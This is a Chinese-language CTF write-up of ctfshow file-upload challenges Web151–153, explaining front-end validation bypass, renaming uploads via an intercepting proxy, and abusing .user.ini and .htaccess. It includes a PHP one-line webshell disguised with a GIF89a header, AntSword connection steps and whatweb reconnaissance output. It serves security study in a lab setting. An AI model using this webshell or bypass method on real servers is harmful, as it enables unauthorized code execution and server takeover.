本文主要是介绍【CTF-Web】文件上传漏洞学习笔记(ctfshow题目),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

文件上传

文章目录

- 文件上传

- What is Upload-File?

- Upload-File In CTF

- Web151

- 考点:前端校验

- 解题:

- Web152

- 考点:后端校验要严密

- 解题:

- Web153

- 考点:后端校验 配置文件介绍

- 解题:

- Web154

- 考点:后端内容校验 大小写绕过

- 解题:

- Web155

- 考点:后端内容校验 短标签绕过

- 解题:

- Web156

- 考点:后端内容校验 中括号 符号绕过

- 解题:

- Web157、158

- 考点:后端内容校验 大括号 符号绕过

- 解题:

- Web159

- 考点:后端内容校验 小括号 符号绕过

- 解题:

- Web160

- 考点:后端内容校验 强限制 日志文件包含利用

- 解题:

- Web161

- 考点:文件头检测

- 解题:

- Web162

- Web164

- 考点:PNG图片二次渲染

- Web165

- 考点:JPG图片二次渲染

- web166

- 考点:zip文件包含

- Web167

- 考点:.htaccess解析

- web168

- 考点:基础免杀

- Web169、170

- 考点:高级免杀 包含日志

What is Upload-File?

顾名思义就是给网上传文件,比如qq空间

上传文件时服务器后端语言没有对上传的文件进行严格的验证和过滤,容易造成上传任意文件的情况,从而使得攻击者绕过上传机制上传恶意代码并执行控制服务器

恶意代码文件就是php asp aspx jsp等,也被称为webshell

Upload-File In CTF

Web151

考点:前端校验

解题:





进来之后很明显一个上传点 并且给出提示

直接上传php后缀文件被禁止 同时任意长传一个其他的后缀 随意输入也被禁止

故为白名单检测 只能上传png后缀格式



于是构造一句话木马放到图片中上传









GIF89a<?php eval($_POST['a']);?>









抓包,想要把php的内容解析 需要把后缀修改

在抓包的这一块已经绕过了前端验证



修改 发送 上传成功



得到图片的路径/upload/upload.php

一定注意是php后缀 因为修改过 上传的就是php后缀的文件



- 法1 : 直接rce



- 法2 : 中国蚁剑

密码是我们一句话木马里面的参数a

连接成功

Web152

考点:后端校验要严密

解题:



这里和上一题一样 就能打通 但是思考一下题目 为什么说后端验证要严格呢

这里我们重新构造了一个一句话木马图片不加前缀GIF89a

好吧 效果是一样的hhh

本来我以为与Content-Type有关

- image/png

- image/gif

- jpg image/jpeg

然鹅并没有 OK 解决 下一题

Web153

考点:后端校验 配置文件介绍

解题:





再上传一个png 改后缀为php 好!寄

可以看到msg没有正常显示位置 上传失败



所以我们使用配置文件去解析一下,配置文件有两个 下面分别介绍一下

Reference1



.user.ini

在nginx或者Apache服务中都可以使用

利用条件:open_basedir没有被限制

利用函数:

auto_append_file、auto_prepend_file利用原理:使用该配置文件可以让所有php文件自动包含某个文件

解释两个函数:

auto_append_file : 在加载打开的php文件的第一行代码之后加载配置指定的php文件

auto_prepend_file : 在加载打开的php文件的第一行代码之前加载配置指定的php文件

利用过程:

- 上传一句话木马图片

- 上传配置文件

- 找到目标服务器任意的php进行访问 会触发我们的配置文件

.htaccess

只能在Apache使用

那我们先探测一下 这个网址的服务是什么

在kali里面直接whatweb

┌──(kali㉿kali)-[~]

└─$ whatweb http://340f03f0-6c52-4b26-95e2-65c0a527be46.challenge.ctf.show/

http://340f03f0-6c52-4b26-95e2-65c0a527be46.challenge.ctf.show/ [200 OK] Country[CHINA][CN], HTML5, HTTPServer[nginx/1.20.1], IP[124.223.158.81], JQuery[3.2.1], PHP[7.3.11], Script, 